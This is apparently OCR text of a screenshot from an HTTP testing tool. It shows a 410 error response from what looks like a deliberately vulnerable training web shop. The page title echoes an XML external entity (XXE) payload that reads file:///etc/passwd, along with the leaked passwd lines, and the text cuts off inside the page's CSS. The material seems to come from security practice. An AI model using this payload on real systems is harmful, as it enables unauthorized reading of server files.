 Quick Start Request Response Requester
Header: Text Body: Text
HTTP/1.1 410 Gone
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Date: Sat, 27 Jan 2024 12:05:34 GMT
Connection: keep-alive
Keep-Alive: timeout=5
content-length: 3842
<html>
<head>
<meta charset='utf-8'>
<title>Error: B2B customer complaints via file upload have been deprecated for security
reasons: &lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;&lt;!DOCTYPE root [
&lt;!ENTITY test SYSTEM &quot;file:///etc/passwd&quot;&gt;]&gt;&lt;root&gt;
root:x:0:0:root:/root:/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/sbin/nologinnonroo
t:x:65532:65532:nonroot:/home/nonroot:/sbin/nologin&lt;/root&gt; (test.xml)</title>
<style>* {
margin: 0;
padding: 0;
outline: 0;
}
body {
padding: 80px 100px;
font: 13px "Helvetica Neue", "Lucida Grande", "Arial";
background: #ECE9E9 -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#ECE9E9));
background: #ECE9E9 -moz-linear-gradient(top, #fff, #ECE9E9);